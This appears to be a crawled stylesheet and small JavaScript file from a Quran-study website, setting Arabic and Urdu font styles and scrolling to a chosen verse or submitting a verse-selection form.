.fq-medium-lh	{font-size: 22px!important;line-height: 52px!important;}
.fq-large-lh	{font-size: 26px!important;line-height: 60px!important;}
.fq-xlarge-lh	{font-size: 32px!important;line-height: 64px!important;}

.fu-small-lh	{font-size: 14px!important;line-height: 44px!important;}
.fu-medium-lh	{font-size: 18px!important;line-height: 52px!important;}
.fu-large-lh	{font-size: 22px!important;line-height: 60px!important;}
.fu-xlarge-lh	{font-size: 24px!important;line-height: 64px!important;}

section.section.section-height-2 {
	padding: 0 0!important;
}

.droid, th, td{
	font-family: 'droid','nafees', "Open Sans", tahoma!important;
}
.droidsrch{
	font-family: 'droid','nafees', "Open Sans", tahoma!important;
	line-height: 36px!important;
}
.txtArabic-muq
	{
		font-family: 'mquranic1', droid, "Traditional Arabic", Tahoma, Helvetica, sans-serif;
		/*font-size:   24px!important;line-height: 36px!important;*/
		unicode-bidi:bidi-override;/**/
		/*text-align:justify;
		text-justify:kashida;*/
		color:#000000;

	}
table
{border:0!important;border-spacing: 30px;}

.bar-icons {
	/*font-size: 0.8rem;
	padding: 0.533rem 0.933rem;*/
	cursor: pointer;

}


--- FILE ---
content_type: text/javascript
request_url: https://balaghulquran.com/js/custom.js
body_size: -77
content:
function chkayat() { //alert();
	var idfrm = document.getElementById("frmAyaat");
	var idAyaat = document.getElementById("idAyaat");
	var adiv	=	("000" + document.getElementById('idSura').value).substr(-3,3)  + ("000" + idAyaat.options[idAyaat.selectedIndex].text).substr(-3,3);

	if (document.getElementById(adiv)) {
		$('html,body').animate({ scrollTop: $('#' + adiv).offset().top-120 }, 1500);
		//alert(adiv);
	}
	else
	{
		idfrm.submit();
	}
}
